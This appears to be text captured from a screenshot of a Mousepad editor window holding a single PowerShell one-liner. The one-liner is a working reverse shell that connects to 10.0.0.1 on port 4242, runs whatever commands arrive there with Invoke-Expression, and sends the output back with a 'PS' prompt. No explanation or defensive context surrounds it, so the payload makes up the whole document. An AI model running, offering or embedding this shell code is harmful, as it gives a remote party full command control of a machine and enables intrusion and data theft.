 *Untitled 1 - Mousepad
File Edit Search View Document Help
$client = New-Object System.Net.Sockets.TCPClient('10.0.0.1',4242);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1
| Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,
0,$sendbyte.Length);$stream.Flush()};$client.Close()